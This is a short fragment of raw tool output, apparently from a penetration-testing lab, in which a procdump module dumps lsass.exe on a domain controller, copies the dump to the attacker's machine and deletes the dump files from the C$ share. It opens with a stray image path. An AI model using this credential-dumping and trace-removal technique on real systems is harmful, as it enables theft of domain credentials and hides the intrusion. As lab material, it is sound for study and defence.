 C:\Windows\Temp\%COMPUTERNAME%-%PROCESSOR_ARCHITECTURE%-%USERDOMAIN%.dmp
PROCDUMP    10.129.203.121  445    DC01             [+] Process lsass.exe
was successfully dumped
PROCDUMP    10.129.203.121  445    DC01             [*] Copy DC01-AMD64-
INLANEFREIGHT.dmp to host
PROCDUMP    10.129.203.121  445    DC01             [+] Dumpfile of
lsass.exe was transferred to /tmp/shared/DC01-AMD64-INLANEFREIGHT.dmp
PROCDUMP    10.129.203.121  445    DC01             [+] Deleted procdump
file on the C$ share
PROCDUMP    10.129.203.121  445    DC01             [+] Deleted lsass.dmp
file on the C$ share